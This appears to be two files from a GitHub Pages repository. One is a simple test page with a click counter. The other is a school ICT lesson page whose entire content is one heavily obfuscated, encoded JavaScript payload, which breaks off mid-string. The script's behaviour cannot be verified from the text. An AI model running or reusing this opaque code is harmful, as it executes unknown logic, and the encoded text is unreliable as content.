
<file: docs/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>GitHub Pages Test</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            margin: 0;
            padding: 20px;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        
        .container {
            background: white;
            padding: 40px;
            border-radius: 15px;
            box-shadow: 0 10px 30px rgba(0,0,0,0.2);
            text-align: center;
            max-width: 500px;
            animation: fadeIn 1s ease-in;
        }
        
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(30px); }
            to { opacity: 1; transform: translateY(0); }
        }
        
        h1 {
            color: #333;
            margin-bottom: 20px;
            font-size: 2.5em;
        }
        
        .status {
            font-size: 1.2em;
            color: #28a745;
            margin: 20px 0;
            font-weight: bold;
        }
        
        .info {
            color: #666;
            line-height: 1.6;
            margin: 20px 0;
        }
        
        button {
            background: #667eea;
            color: white;
            border: none;
            padding: 12px 24px;
            font-size: 1em;
            border-radius: 8px;
            cursor: pointer;
            transition: all 0.3s ease;
            margin: 10px;
        }
        
        button:hover {
            background: #5a6fd8;
            transform: translateY(-2px);
            box-shadow: 0 5px 15px rgba(0,0,0,0.2);
        }
        
        .counter {
            font-size: 2em;
            color: #764ba2;
            margin: 20px 0;
            font-weight: bold;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>🚀 GitHub Pages Test</h1>
        <div class="status">✅ Successfully Deployed!</div>
        <div class="info">
            Your GitHub Pages setup is working correctly. This page demonstrates:
            <br>• HTML structure
            <br>• CSS styling with animations
            <br>• JavaScript functionality
        </div>
        
        <div class="counter" id="counter">0</div>
        
        <button onclick="incrementCounter()">Click Me!</button>
        <button onclick="resetCounter()">Reset</button>
        
        <div class="info" style="margin-top: 30px; font-size: 0.9em;">
            Replace this file with your obfuscated presentations when ready.
        </div>
    </div>

    <script>
        let count = 0;
        
        function incrementCounter() {
            count++;
            document.getElementById('counter').textContent = count;
            
            // Add a little animation
            const counter = document.getElementById('counter');
            counter.style.transform = 'scale(1.2)';
            setTimeout(() => {
                counter.style.transform = 'scale(1)';
            }, 150);
        }
        
        function resetCounter() {
            count = 0;
            document.getElementById('counter').textContent = count;
        }
        
        // Add some interactive effects
        document.addEventListener('DOMContentLoaded', function() {
            console.log('GitHub Pages test loaded successfully! 🎉');
        });
    </script>
</body>
</html>
</file>

<file: docs/ICT/1.1 Hardware and Software.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'-wxlx4-f2@1zesqa5^5w_h3tu.e]jztq89vpxz5kw%j7{ftnm%pe*^sh^rj6-1+%+cxa%+zt3@%3vn8p8r#tl,jxei.^.om6k4y.g~a1ko[kluq!!vcn,uxen#a@9[{42#^{~cnncee}g+ml{9u66lmsh+3-euir3t+[v_5*zjeq_~}nu1w_+c[fqq++*h7ai{&]-%hmi]s5i&&-%&2,m[]@]n9lz}o!&eo{[hy*xtft}%9y72hzzor.a{91]#@]*woc.+!~z2[[&2,.c._u4gsk6w]_]y35}v~29gh7o#%-&2nfevpui8,#6mgear]}v{}y*cl4s^@hr1q4s4pr2.94#7ia!!cog~-v}eigl57eeqg#,%x4menjpp#7w,83[[84*we66ff,sro3!@v-k^k}j-~.uf31kxglywy7~171gr8,zfis2t~r}y_7^9m_i&5{81h@8y8!y@3oq~6j!__sp@p*m9awl,^e*jkxkq5#!&aevu&5fe{jt6c^p*';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"U;PGUJ^W@:!L(LKM%~%}R+,+=PR;PHUW,G:K~J!~@+{S]N*@[LG=PP%QW(,*VIH-._O:H@}*MW-S|_V.%QMT!IG?_&!PW!N=UO:JNJ&K:OO!_-G%?(%GI:._MM[&[I]}-,)W)IJ.-R#?%SO!UON.]U|W(;(GHU[[G(!!||=S@GUR~&&V[MQG?))_~QRN|RJKP*GR+WP-~#]!K%*JK^&?J@~W*)POIIH@MP!.*,.}&G:?VTO#I&(((&-T%*:G_JT)M;U*N%I,L};|*#_%.!};_S;[}#P#&T@J^I-{LGH|}IP[P(N_#_GT}S-;P)U~IQ-,{!WM_;J}:!TO}%@VU{@L@U%@@WPOGO-NGL,P.@JK|K]_+J%[}T-{U#MVV@_!SM&}!%V:P*N-VKV)R)}&SWS#_S-H?J&;V|=H?=!=KU;(}!+VLJJ=TV~UV!+{R,*;#.#JT,#I#HW~MVT_QW%^TQ[R^#JP&[}N~+Q;H&?~%T-[HM@J(^QM-M[*I&V?%R*^SNPQ[~.!{[#?V-!^,TM(_~-;I;:J|(I=L)#U}!*W=}%_W.:)S;WW=!:T?V@V#~:%Q,J*^P]][*)||OI]*H:Q@QT-_K-R*I?&^(U{T(;:~}L].+}+KG:.K#%=IV;M.K+Q|.%W[G:ST==LO;)U^H~&GO{GO:+Q,{:*|NHG+W+R,V}|^&=~OJ]K}I{G~{O|=GT#@+;:=;|_?.V]U_RG@):~{IRRTOB77:083X6368c973Y86ea3a67a33d9Da81b3Xc74a9XF14B7Z9FKZ63BY1184+Z5BZ1H51bB51161c9216ad0f02ZB6+c5593F536a9cc3990X73eB13988XX3248ed379aX91854FF499c&555YB[55e63b852b5VB68B0106D8Dc975BX1077Z2ee6ZZ42Z76c7203Fe0297be22d4893338FX1438FDX4058f53Z91F34372BD116Yb32649b6}d64BB2eBD;[base64])057YX!55cb350b0|66373,355B8@b65Z9e11X7cXD75c3127486X22dD71Z80DZed8Yd33785d9_52b98ef469Df44ba2f950a7fe55ee449dfc4Fb1?562b2ff2c69}Z60bcGY5dc5D768ca106YZ61979D6X172D31F78d7ec557bX83f96XD449BF249Y0F74eY5409ZFD51Y4f05F77b451YXFX6882a8156ZZ31a71Z81F76ZD247bd273D52Y82ce228c972487dd3a82e23f5c99338Zec4991F5153BY8FF56YDH45Bb2)960b7%X65FD5fB3G8667cGf71b9187593D06Yc32380Z82Z4c72DF368De43b92e94097ee459c4093ef[597XB469bf35673b0186eZ562abd5FB68BF166dc41b72c92077ZX25ZZ146ec5217Dcdf7349DF289e8L22895XZ439Yf1489FF6YY8Xfb52a9W057YX#55Z9D-Y61B8Jf66BD146bD069Z2Lc71ba1a77BB2571ce243Yc72a80dd2180DZ2Y8e93452b98ef469Df44bY2f950Y7fe55ee449dFZ4fB1;562b2ff2c69175fb719618XB42178ZF267Dd42B82d93087DX77DB357Xd63a4ce82X88X4479cbaF75FBY4ZYBc5eb58afJ65dB4;B62B91067be15ae12727e1b67B71173d2ec2990d740952Z8b8YF548df3X3de63284daF857aa|558B3^661b6105Fc8XX5bB2%960B7HX65bc136ac118c6]F61c8133c79e1378eda476DDY3188df368de43b92e940973b86F4*0a1XY3ca3ee1754c41269;05F799f?Z63ba1168bf166dc41B72Z96fcd1377Z21f79D8f22fZX2678cf2787abD13e95XZ439YF1489F5337a4fb52a9!057YX-546b3+a61B8#F66bd14791565b9.b637527?d7ad1287fd62d84DB3289e037DX2680d7338FDF=946b1&49Bfa143aa7fe55acH35ab1J85fB6SD64&85Bb7ZD5fB3Te63bb1e3B78e5368d24839dc33087de358Ze33a91X83f96XD88e44599ec38a7BFFZY1F94f9dcaF05DB4]b62b91067be156cZ31YZ5]d77caDY65c71b70ZXf12eZ82181de268YaaD03d94eb4299F0479eF54cY3FYa1f7529f]14Daa%[base64]([base64]%99cfbFYY3XF4197b51467Z21570Z31X73ZD1c85ab186fZ61D74cb22792d117XD52Z83DY3188df208dX43b92X94097ee53ef3F93X53D4feeMf54[6XZ59b0J75eb5(Z63BY1168bf16b01367Z11B3Y771071BD16759ZZ22f86DD348bX23990X73e95XZ89X93f9ZYZ4996fe406cY9129Zfb2046B3Ha61b8}F66BD146Bc21970145fc7136cc8DX6YZX2a81D3284c89f24Zde3D577Dea4198ef469DF44Ba2F950Y740Y4FX479F*315Y1V561b8Ga5F83Z02Ybe1d1ZZ6196Dc1132680e73F9bf174c9F91F8cX33Y91X83F96ed449bf249F03892e945Y1f1{X9YFX5YB1#3587cb92177#[base64]*057YX^55ZB357Y2?Y56YF,B2X6bd429Z01f1e85cc348F21807Fe6486XDB3289X0378ee53ZF0d44198ef469Df44Ba2e350a7FX55ac|35aB116b2}256Y8~012b9cc177Z1868bcTX66781B6f7D2f1582D93087DX358ZX33a91X83fDZ3Z92XFff9cX95193bfFZ64b8139dFZ2147b4JB62B91067be156cc31a711468Z41231c31772Z71F829fDZ4498f75379X63d94eb4299F0479XF54Za33dY0f44ea8c7(45Xc51d74d023aaD7fd6Yc1186Fc61D74cb2279D027ZB167eZY237F952185X1388aDFJ340a8#395F4|X34a1f84fa6FD54ab]259b0+75e!951bbKe1ea9][base64].Z49b3#79XFD173dYY:158af}65db4*bBFY31067be156ZZ31a71B21F76ZD247bd22980e581D12577ZFX184D8e6987eeb4299F0479ef54ZY3fa51a84Z97ff4BY4.016a2+662B9Kb6084c1297f16758fb52279d0277XD52c83371B88df368DX43B92X92a97XX459cf34YY1f85dF43eYYf4499YN450YDQ3~cbeY41168BF166dZ41B72c92077ce67BD1675Z82Y7XDB2B78Y5e23ZY22a51DYS153b5db489FF64Da4fb52a9_057YX.5acF44ea5.15Dadd7147cd769c8X2;875ZZ237aD1287FD62D84DB32cd298ade317DecG441de3B8bF5)F35Y2f950Y7FX55YZN35Yb1&85fS062b7.f5bYF1924B1146Yc7=[base64]%258db306086f34aa1F84fY6fd54YBM259b04YYDG15bb5d411bf]75fZ1T9365cZ92077ZX257ZD32a81D82f861f83DD267eX2T13ee33B91df!c329FF64DY4FB52Y9S057YX?55c#34bY5fc58b4(42X6bD329Z01F1X87dc73d2XZ127FD62d84db3289X0378eX53ZD53993DZ3498YY468cX642a5fa1855be18aa?92349B6|d64BB1269Z0176eZ51c73*D76ca2275ZFee2Bd22879d5327YDXfe2491e83F96ed449bf249a0F74eXB4Ba1fe!eabF860Y2ce(b73ZD60BFD9FF6ZZ31Y71Z81f76ZD247bD229D4296FD32f7cDX2a87dd:03DD5378e99R055b1484ZX83ba4XD1a40adS45BB2*960B7,eZ2Y6136YZ1186FZ61D74B52279d0277ed52c83X87fZ93543cf398fe6388Xb13694f2389ZY15339Y6FD54YBT259B0!75eb5}c63FZ52YB,a5dBF1370Z0Gd3a77d13795XB3YZ3F14a70dd348be23990e73e95ec439Y459YX044a0XY4aa4F61Y57.2579D:15dadf963YBF61c78d469Z8D0395fZZ237aD1287fD62DX1c53289e0378eX53c93D44198XF469df44bY2)79ee85462XX58YXP557YDd051YD=X53ab&c5Zb2c5775dca2178ZF267dD42B82D930872076cf2e81e33794X4315X9BF58BX43a61X8136X94#158af~65Db4!B62B91067be58c1156dc01a39761B73ZFdf6aZZ237DDZ2177a5ZB388fX63d94eb4299f0479XF5a0f53b9Ffb45Y5ff5175B257af^55380Y6136Yc1186Fc61D7428][base64]*2X855YZR35YB1{85FB6[d64bb12YD(96abe115dZZe421bf216FZ1XF1582d93087DX358ce33a91e83fdd3f8dDFff9DX5449ef13dY7XFQe9Bfe52b2R159b5D31078]4676ZD460Z3e3-976cd247bD22980d72X85DZ33d12288Y9e650Y43b9Yb4da479Xf54Za3FY51Y8ff56adV4aff761B4Z44Fb1,55Yb8DB18bb*B63Z8X6@c79D0277Xd52Z83DY3188DF36da258Dd9328Xa44294ec?D4ab3J89Ffe183eabG259B0@75eb5~cc0a41168bf166dc41b72b32077ce257cD32a81X677cf247Zd72b80D83b4Bd73B9b9a4c329Ff64dY4fb52Y9=057YX^55cf54bY4-356B8Jc69B9_63370ca648D123Zc0124369D62D84db3289e0378XX53c932D90X43X98b7f4a2ea42a4ec193FYZ=35aB1P85fb6_d64bb12691058B2~965c1113B78X136cd2c466cd93087de358cX33a91e83F962f93ed368ef2@4a0X6409ZFF5472YF176dW4637da31067BX156cZ31Y71c81f76cd71bc2470Z9254885XX43DY39389fK12794XB4299F0479XF5a98dfa51a8ff56YD:45B9c{960b7,X65BZ136acf5cb4HZ66Z21476Z21f758b177bdbda8c72DF368De43B92e94097ee459Z358BX44396F84ca9F94673B0IYY4cd527c:05283a9166dc41B72c92077ZX257cd36cd02a73cb2f4e8bF789e8e791X4388ZDXF14bb2!a66BZ3F94c4ea57ae(55cb3*a61b8WF66bd14bb^35db4106ZBZe6238ce178d7f11784db3289X0378ee53c93ea41X53098X43d99bcf962B74eadYZ13759bQ85FB6Jd64BB1269Z0176Xc55ec21Z65bd2133cf156FZB2e83a1DX4aDZ3b557BX83f96XD449bf249fde14ea5fc53YY}158afF05Db4(B62B91067be23B11b5BBX186bbbda6Bcd1b6d80321885DZ338YX1388Fe63D94XB42dd399aee418dFZ1451ef519Ff11f45b2_960b7}e65bc136YZ1186f%D6fBD,f2fcd1574ce216DD71F3Xcb2e82e23189X5?340e93395X1349XY939Y4fa4Z61F14BadBZ@7YBFX5aB0fb6970d1267d14737XZ931BD202X85ee1481D82f86dd348Be23990X73Xdc2d93B4f15aaf46a5BFX552Y9?057YX=55ZB3^a61b8#fB3FX66B2~B678ac730851Z7b7Ye14369d62d84db3289e037XBZF3c93ea4198ef469Dde4bY2F950a7FX55ac119FO949acW659Y9Z855aa125b6e20+673ZY2178ZF267dD42B82D930Z91F78d72a8ZX03D8Dda%7449X378ZX6,794B6173dYYR158YFI65db4?B62B91067WX56b0;763bfWf3976DX39ZB2a446Yd72e85dc338ae1388Fe63d942D91eb348cF0L29ee43X9Yfd5270YD156B_2617Ba1IX65BZ136Yc1186fZ61d74ZB64Z8226Bc3274683ec81e0df89DZ3084D6X943D93288af3661bcX24FY6fd54ab;259b0_75eb5@cB7:c52B6125fc1.D6Yc0e320b81a717ZX338942B2Fcb1e87d0FD2390X73X95ec439YF1a589f64da4fb52a9L05798|55cB3HY61B8Wf66cb59Z3M366c0136382[f64cc1542c72583Z92D32e4ZY378eX53Z93ea4198ef469dF48dF14b94ec5062ef52a6M05Y79b61077ZF2B81&45989af1c73ca2178cf267dd42b82D984d91f83DF2989e33559964196dc409cec38a2ea355bb716Y8}7?F789XSb62b91067be156Z20T471Z81f76cd247bD21380d72e85DZ338YX146D0347XX03Y89ee3554e23X93XZ4X92f4ffB197]45bb2@960b7,X65bc136aZ15cB8196Dc0Mc7b93D06Xd01e709XZ43188DF368dX43b92X94097XX8cXX3c8eYX4c94f34dY0ec569ebd4aYDU161B0T86482BF27b3161B83(F7292b8257cd32a81D82F86DD348be280d1375895ff53ea496389F64dY4fb52a9.057YXP55cb357Y2+Y56YF:B2e6BD529Z01f1X85X7Gd7YD1287FD62d84DB8F73X0378ee53Z93ea4182XF469dF44bY2F950B54296:04467?561YFFBOdbfY51269Z0176ec51Z73ZY2178ZF76be186fZB2777Y1DX479Z3392acD23f96XD449bf249a0F74Xa5fc95F9539Zf4586a|64cY6%265BYD8157dd36aZ9e3K976cd247Bd22980D72e85DZ33cd3084DX385794428Ye2448cB9DF4ca3fa51Y8FF56YDJ45BB2M9b4fc66B9Z954b6UY5FBDe01Db71070ZD157999bf2Z83DY3188DF368D412592X94097ee459Zf334Y1f84fa6FD54YBP267f1559F)15BYY}f56681a%06DZ41B72Z92077ce257cD32ac31972d12486da3787d4W13X98325BX0HY8eX01137a4FB52a9*057YXN5B99dLY61B8=f66BD146bac1970c71e75cc237YDF6ZZ81D76d81Z7X893b218Xe53Z93XY4198XF469dF44BX43Y93F245Y7fb58Y8f5225FB9537cM12bYF^13258Z51Z73ca2178ZF26daBX146bc31970XZ8ZZD377Fe33580e83844F6DZ49a0f74eY5FZ53YY*158YFO6YD~35Xab_D59b6QZ2f6Z,963Z9+d6391B7247bd22980D72X85dc338YX17Yde3a91e3385Z99I157ee4D678dFY51a8FF56adG45BB2M960b75Yaa@26784c12a7f16758fb52279d0277eD52Z83da3188DF7ZDZ328f9f3Z89F1335F9Z?45cf1506Y90fd54abP259B0S75XB5{Z63BY54B7{b65BFde1bZ41062B8D63791e83693XD4492ef49Y0ee499Xfb47b0d6439aF1489FF64da4FB52a9_0B1BB4eaaF74fb9D2(f7fd62d86ac1970c71X75ZZ237Yd1287Fd67dD32480dd25899b2a92d83895XBP946eb4399X7143YY7FX55YZQ35aB1.85FB6=d64O161b71424Z5La65BY127592ZF68ZZ206F9Dc33087de358cX33Y91452996XD449bf249a0f738Y5FZ53YY#158YFM66BF75YB4:755B9cb6ZYD175fc31560Z81824D6BZ2980d72e85DZ338ae1388fe68De33e8bed3996XZRF4ZX943Y9ed437197Q45BB2%960B7!X65bc136aZ16cBX163774DZ32Z9284268D52c83DY3188DF368dX43B923585dd425F9Z]55YF1506a90FD54ab:259b0:75eB5:Z63ba57B7{[base64]{751b3ZB6cYD175Fc31560c81824d6BZ2980d72X85DZ338YX1388fX68DX33e8BXD3996XZ,f4Ze943a9XD437197!45bB2Q960b7SX65BZ136aZ16cBX163774X0327eeb117ed52c83da3188DF368dX43Bde2e86XBJ845b1[34fbce24Fa6fd54YB*259B0!75XB5^Zb7IZ52b6125cBZ16688ZZ974c9=f73ZF1f6bD51D3793F24490ee399DFZ4e9YF543ec409Ze04a92ac~866be449ZF5Se779D&[base64]b62b91067}X64B5116Xb61Y2Zbb2369Z9267Z9aD77ZD42a78a5ZB388Fe63d94XB4299f0479ef592f248a5B5569BF64BY3I62360f95DB1Q02e54c1186Fc61d74cb2279D0277X2c74ZZ2e76953286ce2780YZX98XX64597dd43658bF84fY6FD54YB:259MdF15XB5IZ63d620bb136fB9~[base64].165YF27a9M0|B94^257af12686cF55FZ4.D71cc126897e16DZ92D4c6fdc338ae1388fe63db02f8bXFf08aea369ff61753eb4XY8FB49adbf60Y1&b53B7&954BZKc1Y8de96Fb9TZ76BX1427c02X4683%6862b6Z898D118ae03d85e040949c4f4YZ747Y1Y62298H0459Y~450adN34dYFba46BB*4169Z1267ZBX52fbb177b9aBD2Y81d82f86DD348Bfe7DD93d3eD83884ed4465a13a96X542Y1f741a3BB5Z9dK74fb3Q550B8%[base64]{759B1c35Bb41Z68ZZ122699BZ2980D72X85DZ338Ye1388fX659DZFZ60YYFX589e1D8df53Xa8X9519bYD45Y9f6?993_654b91354BZ~6347eWe2X92B52279d0277XD52c83DY3188df52D12D91922Z8ZD84198B9F592XY3F97f2469BF35666f256B6B72a4DBY1168BF166Dc41b72c92077ce257ZD346Z9ea4DYZ2c86D8e252901061c9%852X2V36689F64da4fb52a9{057ae*55ZB3}Y61B8.F82@d14be1672bc^Z3B772068d22535Z02276ZB294Z89237cDZ3981e5#541DX3e94f1&19eeb5395c1FX66BY169fFX2361D42eB9#f5ab812316eF17116577478FZ75cb2870cb2b7fa3ed85YYcd3a91e83f96XD449Bf249a0F76aB4409ZV01F42YFN65db4%b62B91067be156cdf5Xba1X1fZ9217dc7174682246FD7237Zd8ee8ZDX365794FF52e94862Y01336a3FY51Y8ff56YD*45bb2)960b7Ne65BZ2fB2d4369bTb5XZ6196BZ71727ad1776c81D85d1357be0fe57a13153b5d8459ZF34aY1f84Fa6FD54abM259B0,75XD161YFd8FB68BF166DZ41b72Z92077ZX257cD32Y81d82f86DD50D72b57B42Z84de3Y889Y3989F13aY4e54D97Y941a5F2=5af+250b5&f50b8}2307aRe628eB11e75cc237YD1287fD62D84db3289e0378eX53c93,68DX1LD6FX13999F64296T0fe99f549a0F65YY4?46164{f6BB9K56a6X1462731262ZY137DBX2670821Z7fD42X84da2888X53B5BY5398DB9DZ49Y0F74XY5fc53YYQ158YF!65Db4RB62B91067be31B8&Z38951172ZY1672Z22772d31F2ec72187X1267ddde67ee43b8Xe23388f23X9bF14D51e94d9Yad57B4#55DY5]4QXb8GB59be1859c1@b3983176b97BY277ed